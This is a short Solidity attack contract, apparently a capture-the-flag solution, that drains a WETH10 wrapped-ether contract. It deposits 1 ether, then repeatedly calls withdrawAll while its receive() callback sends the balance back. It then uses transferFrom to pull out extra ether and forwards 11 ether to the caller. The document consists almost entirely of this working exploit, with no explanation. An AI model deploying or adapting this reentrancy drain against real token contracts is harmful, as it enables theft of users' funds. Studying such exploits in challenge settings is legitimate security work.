 contract att{
    WETH10 weth;
    constructor(WETH10 _weth){
        weth = _weth;
    }
    function at()public payable{
        weth.deposit{value :1 ether}();
        for(uint i =0;i<11;i++){
            weth.withdrawAll();
            weth.transferFrom(address(weth), address(this), 1 ether);
        }
        payable(msg.sender).transfer(11 ether);
    }
    receive()external payable{
        weth.transfer(address(weth), 1 ether);
    }
}